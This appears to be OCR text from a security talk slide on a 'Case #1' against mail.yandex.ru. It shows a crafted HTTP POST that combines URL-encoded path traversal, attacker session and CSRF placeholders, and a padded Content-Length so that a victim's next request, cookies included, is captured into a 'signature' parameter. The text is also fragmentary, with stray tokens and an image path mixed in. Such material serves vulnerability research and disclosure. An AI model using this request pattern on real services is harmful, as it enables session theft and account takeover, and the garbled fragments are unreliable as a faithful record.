 Case #1: mail.yandex.ru
NO
FF
ONE
2023
POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1
Host: mail.yandex.ru
Cookie: Session_id=<attacker_session_id>;
Content-Length: 5000
Content-Type: application/x-www-form-urlencoded
_ckey=<attacker_CSRF_token>&signature= HTTP/1.1
Host: mail.yandex.ru
Cookie: yandexuid=[…]; Session_id=[…];
[…]
&x=padding[…5000…]padding
signature parameter
contains only this data
27